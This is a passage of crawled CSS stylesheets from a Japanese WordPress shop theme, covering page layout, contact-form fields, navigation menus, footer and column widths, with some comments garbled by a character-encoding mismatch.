	text-align: right;
}

.datebox { /* モバイルでの日付表示ブロック */
	display: block;
	float: left;
	width: 25%;
	text-align: center;
	line-height: 100%;
	letter-spacing: 0;
}

.month { /* モバイルでの月表示ブロック */
	width: 100%;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	border-radius: 5px 5px 0 0;
	z-index: 100;
}

.day { /* モバイルでの日表示ブロック */
	width: 100%;
	padding: 10px 0;
	font-size: 28px;
	font-weight: bold;
}

.week { /* モバイルでの曜日・年表示ブロック */
	width: 100%;
	padding: 0 0 5px;
	font-size: 12px;
	font-weight: bold;
	border-radius: 0 0 5px 5px;
}

.post { /* 投稿記事表示エリア */
	clear: both;
	padding: 10px 0 0;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	clear: both;
	padding: 10px 0 10px;
}

strong {
	font-weight: bold;
}

table.knowledge {
	margin: 10px 0 1em;
	border-collapse: collapse;
}

table.knowledge th {
	background: #efe;
	color: #060;
	text-align: right;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge td {
	background: #fff;
	text-align: left;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge tr.komeabura th {
	background: #060;
	color: #ff6;
	font-weight: bold;
}

table.knowledge tr.komeabura td {
	background: #fff;
	font-weight: bold;
	color: #060;
}

ul.knowledge2 {
	list-style-type: none;
	margin: 0 0 1em;
}

ul.knowledge3 {
	list-style-type: disc;
	list-style-position: outside;
	margin: 0 0 1em 20px;
}

.thumbnail_box {
	width: 220px;
	height: 280px;
	margin: 0 10px 0 0;
	text-align: center;
	float: left;
}

.thumbnail_box a:hover {
	opacity: 0.7;
}

.thumbnail_box .thumimg {
	margin: 0 auto 0;
	text-align: center;
}

.thumbnail_box .thumimg img {
	border: 1px solid #ccc;
}

.thumbnail_box .thumtitle {
	width: 175px;
	margin: 0 auto 5px;
	text-align: left;
	font-weight: bold;
}

.thumbnail_box .price {
	width: 175px;
	margin: 0 auto 0;
	font-size: 18px;
	text-align: right;
	font-weight: bold;
	color: #c00;
}

.pastcart {
	font-size: 18px;
	font-weight: bold;
}

.beforetxt {
	margin: 10px 0 25px;
}

ul.beforelist {
	list-style-type: square;
	margin: 5px 0 5px 25px;
	list-style-position: outside;
}

.store_ftbox {
	clear: both;
	margin: 15px 0;
	padding: 10px;
	border: 1px dotted #ccc;
	background: #fff;
}

.store_ftbox strong {
	color: #c00;
}

.store_ft {
	clear: both;
	margin: 15px 0;
}

ul.afterlist {
	list-style-type: disc;
	margin: 10px 0 10px 25px;
	list-style-position: outside;
}

ul.afterlistsub {
	list-style-type: circle;
	margin: 0 0 0 25px;
	list-style-position: outside;
}

#itempage .field{
	padding: 5px 0;
}

#itempage p {
	padding: 5px 0;
}

iframe {
	max-width: 100%;
}

table.usces_calendar {
	width: 100%;
	margin: 0 0 10px;
	background: #fff;
	border-collapse: collapse;
}

table.usces_calendar caption {
	margin: 0 auto 0;
	padding: 5px 0;
	text-align: center;
	color: #060;
	font-weight: bold;
}

table.usces_calendar th,
table.usces_calendar td {
	border: 1px solid #ccc;
}

table.usces_calendar th {
	text-align: center;
}

table.usces_calendar td {
	text-align: right;
}

table.usces_calendar td.businessday {
	background: #c00;
	color: #ff9;
}

span.businessday {
	background: #c00;
	color: #c00;
}

.settlement {
	color: #060;
	font-size: 14px;
	line-height: 140%;
	font-weight: bold;
	margin: 0 0 20px;
}

.settlement_sub {
	color: #c00;
	font-size: 14px;
	line-height: 140%;
	font-weight: normal;
	margin: 20px 0 0;
}

.settlement_box {
	text-align: center;
	margin: 0 auto 0;
	padding: 10px;
	width: 75%;
	background: #fff;
	border: 1px solid #c00;
}

table#confirm_table {
	background: #fff;
}

table#confirm_table th {
	background: #dfd;
	color: #060;
}

.carddatasent {
	font-size: 18px;
	font-weight: bold;
	padding: 10px 20px;
	color: #ffc;
	border: 1px solid #c00;
	background: linear-gradient(#ff5959, #c00);
	background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#c00));
	background: -webkit-linear-gradient(top, #ff5959, #c00);
	background: -moz-linear-gradient(top, #ff5959, #c00);
	background: -ms-linear-gradient(top, #ff5959, #c00);
	background: -o-linear-gradient(top, #ff5959, #c00);
	border-radius: 5px;
	cursor: pointer;
}

.furusato-txt {
	font-size: 36px;
	font-weight: bold;
	vertical-align: 10px;
	font-family: serif;
}

.furusato-item {
	display: -webkit-flex;
	display: flex;
	padding: 5px;
	text-align: center;
	gap: 5px
}

@media screen and (max-width: 959px) {

		.furusato-txt {
			font-size: 14px;
			font-weight: bold;
			vertical-align: 10px;
			font-family: san-serif;
		}

		.furusato-item {
			font-size: 12px;
			line-height: 1.4em;
		}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/form.css
body_size: 10487
content:
@charset "utf-8";

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

form#search,
form.wpcf7-form,
.wpcf7 {
	margin: 0;
	padding: 0;
}

form.wpcf7-form,
.wpcf7 {
	max-width: 99%;
	margin: 0 auto 0;
}

input#s {
	font-size: 12px;
	width: 98%;
	height: 23px;
	border: none;
	margin: 10px 0 0;
	padding: 0 0 0 2%;
	line-height: 23px;
}

#searchBtn {
	float: right;
	position: relative;
	top: -22px;
	z-index: 1;
}

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 170px;
}

input.wl {
	max-width: 94%;
}

input.wla {
	width: 170px;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phonenum {
	width: 90px;
}

textarea.hs {
	width: 97%;
	height: 100px;
}

textarea.hm {
	width: 90%;
	height: 200px;
}

textarea.hl {
	width: 90%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	line-height: 24px;
}

dl.formdl dd{

}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 90%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -4em 0 2.5em 6em;
	font-size: 12px;
	letter-spacing: 0;
	width: 16em;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

/* �t�H�[���E����320px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 320px) { /* ��ʗ̈�̍ő��320px�� */

}

/* �t�H�[���E����768px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 768px) { /* ��ʗ̈�̍ő��768px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 280px;
	max-width: 100%;
}

input.wla {
	width: 280px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -1.8em 0 3px 15em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea input,
#messagearea_adm input {
	margin: 10px 0 0 10px;
}

#messagearea textarea,
#messagearea_adm textarea {
	margin-top: 10px;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: 0 0 0 10px;
	padding-top: 10px;
}

span.attn {
	color:  #060;
}

}

/* �t�H�[���E����980px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 400px;
	max-width: 100%;
}

input.wla {
	width: 400px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom:0;
}


#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 100%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #fff;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.inqitems .radio {
	text-align: left !important;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -2em 0 5px 14.5em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/navi.css
body_size: 9701
content:
@charset "utf-8";

/* �i�r�Q�[�V�����G���A�̐ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	���C���i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E��{�ݒ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����980px�ȏ�
/*-------------------------------------------*/

/* ���C���i�r�E��{�ݒ�
-------------------------------------------------------------- */

#sitenavi { /* ���C���i�r�G���A�̔w�i�F�� */
	clear: both;
	display: block;
	overflow: visible;
	position: relative;
	width: 100%;
}

#sitenavi.itemClose .menu { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .menu { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
	margin: -10px 0 0;
	z-index: 500;
}

#sitenavi .narrowmenu  { /* ���j���[�o�[�\�� */
	display: block;
	overflow: hidden;
	position: relative;
	left: 0;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
	margin: 0 3% 10px;
	border-raidus: 5px;
}

#sitenavi .narrowmenu  span { /* ���j���[�o�[�̕����\���ݒ� */
	display: block;
	overflow: hidden;
	width: 94%;
	margin: 0 auto;
	text-align: center;
	padding: 8px 0px;
}

#sitenavi .screen-reader-text { /* �X�N���[�����[�_�[�g�p���Ƀ��j���[���΂� */
	position: absolute;
	left: -9000px;
}

#sitenavi #navInner { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	overflow: visible;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi #navInner.insideBox { /* ���C���i�r�̕\���E��\���؂�ւ��{�b�N�X */
	width: 100%;
	margin: 0;
}

#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: -5px auto 10px;
	padding: 0 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	width: 94%;
}

#sitenavi .menu li { /* ���C���i�r�̃��j���[���X�g�i�ʁj */
	position: relative;
	margin: 0 3%;
	display: block;
}

#sitenavi .menu li a { /* ���C���i�r�̃��j���[���X�g��A�^�O�����F�Ɣw�i�F�� */
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: -2px;
	padding: 11px 15px 9px;
	line-height: 110%;
	text-decoration: none;
	letter-spacing: 0px;
	text-align: left;
	font-weight: lighter;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: none;
}

#sitenavi .menu li ul { /* �̈�̋�����ʂł̓T�u���j���[��\�������Ȃ� */
	display: none;
}

#sitenavi .menu li ul li span { /* �T�u���j���[�ɂ͑�����\�������Ȃ� */
	display: none;
}

/* ���C���i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* ���C���i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sitenavi .narrowmenu { /* ���j���[�o�[���\���ɂ��� */
	display:none
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: none;
}

#sitenavi:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px;
}

#sitenavi.itemClose .menu,
#sitenavi.itemOpen .menu { /* �̈�̍L����ʂł̓��j���[��܂肽���܂Ȃ� */
	display: block;
}
#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: 0 0 -1px;
	padding: 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	border-top: none;
	list-style: none;
	width: 100%;
}

#sitenavi .menu:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 768px;
	margin: 0 auto 0;
	z-index: 100;
}

#sitenavi .menu { /* ���C���i�r�̃��X�g�\���̈�̐ݒ� */
	min-height: 1px;
	text-align: left;
}

#sitenavi .menu:after { /* ���C���i�r���X�g��clearfix�̐ݒ� */
  content: ".";  /* �V�����v�f����� */
  display: block;  /* �u���b�N���x���v�f�� */
  clear: both;
  height: 0;
  visibility: hidden;
}

* html #sitenavi .menu:after { /* clearfix�ݒ�ɕt�� */
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

#sitenavi .menu li { /* ���C���i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	float: left;
	width: auto;
	margin: -1px 0 0 -1px;
	padding: 0;
	line-height: 100%;
}

#sitenavi .menu li a { /* ���C���i�r�̕����F�i�ʏ펞�j */
	text-align: center;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: block;
	font-size: 11px;
	letter-spacing: 0;
	font-family: verdana, Arial, Helvetica, sans-serif;
}


#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* ���C���i�r�̃T�u���j���[�ݒ� */
	float: none;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi .menu ul li a,
#sitenavi .menu ul li ul li  { /* ���C���i�r�̃T�u���j���[�e�L�X�g���������� */
	text-align: left;
}

#sitenavi .menu li ul,
#sitenavi .menu li ul li ul { /* ���C���i�r�̑�2�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li:hover ul { /* ���C���i�r�̑�2�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	position: absolute;
	z-index: 100;
}

#sitenavi .menu li:hover > ul ul{ /* ���C���i�r�̑�3�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li ul li:hover ul { /* ���C���i�r�̑�3�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	margin: 0 0 0 1px;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 200;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px 3%;
	width: 94%;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	z-index: 100;
}

}

/* �t�b�^�[�i�r�E��{�ݒ�
-------------------------------------------------------------- */
#footnavi {
	width: 100%;
	margin: 20px 0;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	line-height: 42px;
	list-style:none;
}

#footnavi .menu li a {
	display: block;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li a {
	display: none;
}

#footnavi .menu li ul li:last-child a {
	display: none;
}

#footnavi .menu li ul li ul li a {
	display: none;
}

/* �t�b�^�[�i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �t�b�^�[�i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footnavi {
	float: left;
	width: 58%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 30%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	width: 100%;
	margin: 0;
	line-height: 28px;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	line-height: 28px;
}

}

/* �t�b�^�[�i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#footnavi {
	float: left;
	width: 66.66%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 22%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

}

/* �y�[�W�X�N���[���[�E��{�ݒ�
-------------------------------------------------------------- */

#pageup {
	display: block;
	position: fixed;
	bottom: 10px;
	right: 10px;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 3px 10px;
	border-radius: 5px;
}

/* �y�[�W�X�N���[���[�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �y�[�W�X�N���[���[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#pageup {
	display: block;
	position: fixed;
	bottom: 28px;
	right: 10px;
}

}

/* �y�[�W�X�N���[���[�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#pageup {
	display: block;
	float: right;
	position: fixed;
	top:85%;
	bottom: 0;
	right: 0;
	z-index: 300;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 10px;
	border-radius: 5px 0 0 5px;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/footer.css
body_size: 2103
content:
@charset "utf-8";

/* フッター設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	フッター・基本設定
/*-------------------------------------------*/
/*	フッター・横幅320px以上
/*-------------------------------------------*/
/*	フッター・横幅768px以上
/*-------------------------------------------*/
/*	フッター・横幅980px以上
/*-------------------------------------------*/


/* フッター・基本設定
-------------------------------------------------------------- */

#footer {
	margin: 0 0 -1em;
	padding: 0 10px 0;
	font-size: 12px;
	text-align: left;
}

#footerbox {
	margin: 10px auto 0;
}

#footerbox img {
	width: 60%;
	height: auto;
}

#footerbox a:hover img {
	opacity: 0.7;
}

#copyright { /* コピーライト表記 */
	margin: 10px auto 0;
	padding: 5px 0 0;
	letter-spacing: 0;
}

#copyright a { /* コピーライトのリンク色 */
	text-decoration: none;
}

#copyright .textwidget { /* ウィジェットが生成するコピーライト内のDIVタグを改行させない */
	display: inline-block;
	margin: 0 -0.2em 0 0;
	padding: 0;
	white-space: nowrap;
}

#powered {
	max-width: 70%;
	font-size: 11px;
	font-family: 'Lato', sans-serif;
	font-weight: lighter;
}

/* フッター・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フッター・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footer {
	padding: 0;
	text-align: center;
}

#footerbox {
	max-width: 980px;
}

#footerbox img {
	width: 90%;
	height: auto;
}

#footertxt {
	float: left;
	width: 32.33%;
	padding: 0 0 0 1%;
	text-align: left;
}

#copyright { /* コピーライト表記 */
	clear: both;
	width: 99%;
}

#powered {
	max-width: 100%;
	text-align: right;
}

}

/* フッター・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに(980px＋左右マージン各10px) */

#footertxt {
	width: 33.33%;
	padding: 0;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/devide.css
body_size: 5044
content:
@charset "utf-8";

/* �̈敪���ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�t�����g�y�[�W�E����768px�ȏ�
/*	-- �t�����g�{�b�N�X�ݒ�
/*	-- ���C���{�b�N�X�ݒ�
/*	-- ���ʃy�[�W�E�y�[�W�{�b�N�X�ݒ�
/*	-- �T�C�h�o�[�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/

/* �t�����g�y�[�W�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

/* -- �t�����g�{�b�N�X�ݒ� --------------------
---------------------------------------------*/

#container.box1 .frontbox { /* �̈��2���� */
	width: 100%;
}

#container.box2 .frontbox { /* �̈��2���� */
	float: left;
	width: 50%;
}

#container.box3 .frontbox { /* �̈��3���� */
	float: left;
